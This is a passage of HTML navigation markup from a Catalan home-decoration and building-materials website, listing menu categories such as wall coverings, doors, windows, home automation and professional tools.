	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/">Revestiment paret</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9be43" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet per a paret</a></li>
		<li id="menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Aïllant per paret</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoleum per paret</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3261 current_page_item"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc per paret</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Suro per paret</a></li>
		<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Pintura per paret</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Paper pintat per a paret</a></li>
	</ul>
</li>
	<li id="menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-techo/">Revestiment sostre</a></li>
	<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/revestimiento/revestimiento-fachada/">Revestiment façana</a></li>
	<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/">Tancament</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9c458" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
	<ul style="" class="sub-menu ">
		<li id="menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/">Finestra</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9c696" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Alumini</a></li>
			<li id="menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/claraboyas/">Claraboies</a></li>
			<li id="menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/luz/lucernarios/">Lluernaris</a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/exutorios/">Exutoris</a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/ventana/mas-sobre-ventanas/">Més sobre finestres</a></li>
		</ul>
</li>
		<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/">Porta</a><i class="menu-sub-level-arrow"><svg  class="mk-svg-icon" data-name="mk-icon-angle-right" data-cacheid="icon-694819be9cb1d" style=" height:16px; width: 5.7142857142857px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 1792"><path d="M595 960q0 13-10 23l-466 466q-10 10-23 10t-23-10l-50-50q-10-10-10-23t10-23l393-393-393-393q-10-10-10-23t10-23l50-50q10-10 23-10t23 10l466 466q10 10 10 23z"/></svg></i>
		<ul style="" class="sub-menu ">
			<li id="menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/tradicional/">Tradicional</a></li>
			<li id="menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/corredera-entre-pared/">Corredissa (entre paret)</a></li>
			<li id="menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/plegable/">Plegable</a></li>
			<li id="menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/mueble/segun-ubicacion/garajge/">Garatge</a></li>
			<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/comercio-y-industria/">Comerç i indústria</a></li>
			<li id="menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/resistente-al-fuego/">Registent al foc</a></li>
			<li id="menu-item-2293" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/puerta/seguridad/">Seguretat</a></li>
			<li id="menu-item-2287" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cortina-toldo/cortinas-velux/accesorios/">Accessoris</a></li>
		</ul>
</li>
		<li id="menu-item-2231" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/persiana/">Persiana</a></li>
		<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/rejas-y-ballestas/">Reixes i ballestes</a></li>
		<li id="menu-item-2229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/celosia/">Gelosia</a></li>
		<li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mallorquina/">Mallorquina</a></li>
		<li id="menu-item-4724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-de-oficina/">Mampara d&#8217;oficina</a></li>
		<li id="menu-item-4728" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/materiales/cerramiento/mampara-biombo-restauracion-bares-restaurantes-hoteles/">Mampara biombo restauració</a></li>
	</ul>
</li>
</ul>
</li>
</ul></nav>
	<div class="main-nav-side-search">
		<a class="mk-search-trigger add-header-height mk-fullscreen-trigger" href="#"><i class="mk-svg-icon-wrapper"><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-694819be9d5c6" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i></a>
	</div>

                            </div>
                            
<div class="mk-nav-responsive-link">
    <div class="mk-css-icon-menu">
        <div class="mk-css-icon-menu-line-1"></div>
        <div class="mk-css-icon-menu-line-2"></div>
        <div class="mk-css-icon-menu-line-3"></div>
    </div>
</div>        <div class=" header-logo fit-logo-img add-header-height  ">

	    <a href="https://decomat.com/ca/" title="decomat">
	    
			             <img class="mk-desktop-logo dark-logo" title="Material decoració" alt="Material decoració" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x30.gif" />
			    
			    			             <img class="mk-desktop-logo light-logo" title="Material decoració" alt="Material decoració" src="https://www.decomat.com/wp-content/uploads/2015/09/logowebfonsnegre175x301.gif" />
			    			    
			    			    
			    	    </a>
    </div>

                                            </div>
                    
                    <div class="mk-header-right">
                                            </div>

                </div>
                
<div class="mk-responsive-wrap">

	<nav class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="mk-responsive-nav"><li id="responsive-menu-item-6150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/">Inici</a></li>
<li id="responsive-menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/">Llar</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694819beb1748" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-para-el-hogar/">Reformes per a la llar</a></li>
	<li id="responsive-menu-item-4137" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/proyectos-interiorismo-para-el-hogar/">Projectes interiorisme per a la llar</a></li>
	<li id="responsive-menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/ascensor-unifamiliar/">Ascensor unifamiliar</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2884" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/conocenos/web/products-page/producte-de-prova/">Producte de prova</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-4068" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/suelos-para-el-hogar/">Terres per a la llar</a></li>
	<li id="responsive-menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/muebles-para-el-hogar/">Mobles per a la llar</a></li>
	<li id="responsive-menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/iluminacion-para-el-hogar/">Il·luminació per la llar</a></li>
	<li id="responsive-menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/cortinas-para-el-hogar/">Cortines per a la llar</a></li>
	<li id="responsive-menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/complementos-decorativos-del-hogar/">Complements decoratius de la llar</a></li>
	<li id="responsive-menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
	<li id="responsive-menu-item-4136" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/reformas-cocina-y-bano-para-el-hogar/">Reformes cuina i bany per a la llar</a></li>
	<li id="responsive-menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/certificado-de-eficiencia-energetica-edificios/">Certificat d&#8217;eficiència energètica</a></li>
	<li id="responsive-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/hogar/bricolaje/">Bricolatge</a></li>
</ul>
</li>
<li id="responsive-menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/">Comunitat</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694819beb1dd3" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/puertas-de-calle-para-comunidad-de-vecino/">Portes de carrer per a comunitat de veïns</a></li>
	<li id="responsive-menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/pelfuts-alfombres-per-a-comunitats/">Pelfuts / alfombres per a comunitats</a></li>
	<li id="responsive-menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/barandilla-para-rampa-comunidad-de-vecinos/">Baranes per rampes de comunitat veïns</a></li>
	<li id="responsive-menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/ascensor-para-comunidad-de-vecinos/">Ascensor per a comunitat de veïns</a></li>
	<li id="responsive-menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/muebles-para-comunidades/">Mobiliari per a comunitats</a></li>
	<li id="responsive-menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/iluminacion-para-comunidades/">Il·luminació per a comunitats</a></li>
	<li id="responsive-menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/toldos-para-terrazas-comunitarias/">Tendals per terrasses comunitàries</a></li>
	<li id="responsive-menu-item-4860" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/enchufes-para-cargar-coche-electrico-en-gestion-parking-comunitario/">Endolls per carrega cotxe elèctric en gestió pàrquing comunitari</a></li>
	<li id="responsive-menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/comunidades/tramites-para-que-comundades-obengan-el-certificado-de-aptitud-inspeccion-tecnica-de-edificios/">Tràmits per tal que comunitats obtinguin el certificat d&#8217;Aptiud (Inspecció tècnica d&#8217;edificis)</a></li>
</ul>
</li>
<li id="responsive-menu-item-4070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/">Contract</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694819beb229a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4087" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/ingenieria-de-restauracion/">Enginyeria de restauració</a></li>
	<li id="responsive-menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/soluciones-de-contract/">Solucions de contract</a></li>
	<li id="responsive-menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/">Operacions integrals de contract col·lectivitats</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-4081" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-restaurantes/">Operacions integrals de contract per restaurants</a></li>
		<li id="responsive-menu-item-4082" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-las-escuela/">Operacions integrals de contract per escoles</a></li>
		<li id="responsive-menu-item-4083" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-geriatricos/">Operacions integrals de contract per geriàtrics</a></li>
		<li id="responsive-menu-item-4084" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-residenciasfor/">Operacions integrals de contract per residències</a></li>
		<li id="responsive-menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/operaciones-integrales-de-contract-colectividades/operaciones-integrales-de-contract-para-hoteles/">Operacions integrals de contract per hotels</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-7369" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/reforma-local-comercial/">Reforma local comercial</a></li>
	<li id="responsive-menu-item-7404" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/contract/cortinas-para-oficinas/">Cortines per a oficines</a></li>
</ul>
</li>
<li id="responsive-menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/">Professional</a><span class="mk-nav-arrow mk-nav-sub-closed"><svg  class="mk-svg-icon" data-name="mk-moon-arrow-down" data-cacheid="icon-694819beb279a" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 192l-96-96-160 160-160-160-96 96 256 255.999z"/></svg></span>
<ul class="sub-menu ">
	<li id="responsive-menu-item-4034" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/construccion/">Construcció</a></li>
	<li id="responsive-menu-item-4033" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/carpinteria/">Fusteria</a></li>
	<li id="responsive-menu-item-4054" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/pintura-adhesivos/">Pintura / Adhesius</a></li>
	<li id="responsive-menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/electricidad-iluminacion/">Electricitat / Il·luminació</a></li>
	<li id="responsive-menu-item-4052" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/fontaneria/">Llauneria</a></li>
	<li id="responsive-menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/ceramica/">Ceràmica</a></li>
	<li id="responsive-menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/reciclar-materiales-sostenibles/">Reciclar / Materials sostenibles</a></li>
	<li id="responsive-menu-item-3483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/">Domòtica</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/que-es-la-domotica/">Que és la domòtica</a></li>
		<li id="responsive-menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/como-funciona-la-domotica/">Com funciona la domòtica</a></li>
		<li id="responsive-menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/">On i com s&#8217;aplica la domòtica</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-edificios-inteligentes/">Domòtica / Edificis intel·ligents</a></li>
			<li id="responsive-menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/donde-y-como-se-aplica-la-domotica/domotica-en-el-hogar/">Domòtica a la llar</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/domotica/productos-domoticos/">Productes domòtics</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-3484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/">Eines / Maquinària</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3542" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/ropa-de-trabajo/">Roba de treball</a></li>
		<li id="responsive-menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/">Instal.lació paviments</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6555" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/cajas-herramientas/">Caixes eines</a></li>
			<li id="responsive-menu-item-6556" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/calentador/">Calentador</a></li>
			<li id="responsive-menu-item-6557" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/fresador/">Fresador</a></li>
			<li id="responsive-menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/corte/">Tall</a></li>
			<li id="responsive-menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/soldador/">Soldador</a></li>
			<li id="responsive-menu-item-6560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/instalacion-pavimentos/trazo-y-medida/">Traç i mesura</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/medida-distanciometro-laser-leica-y-lasers-construccion-leica/">Mesura ( distanciometre làser Leica  i làsers construcció Leica)</a></li>
				<li id="responsive-menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/medida-y-control-suelos/">Mesura i control terres</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/">Preparació soport</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-6568" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/aspirador/">Arpirador</a></li>
			<li id="responsive-menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/arrancar-revestimientos/">Arrencar revestiments</a></li>
			<li id="responsive-menu-item-6570" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/deshumificadores/">Deshumificadors</a></li>
			<li id="responsive-menu-item-6572" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/indicadores-de-humedad/">Indicadors d&#8217;humitat</a></li>
			<li id="responsive-menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/preparacion-soporte/esmerilador-y-espatulas/">Esmerilador i espàtules</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/cosido-y-corte-moquetas/">Cosit i tall moquetes</a></li>
		<li id="responsive-menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/ca/decoracion-para-profesionales/herramientas/limpieza-y-mantenimento-moquetas-y-cesped-artificial/">Neteja i manteniment moquetes i gespa artificial</a>
		<ul class="sub-menu ">
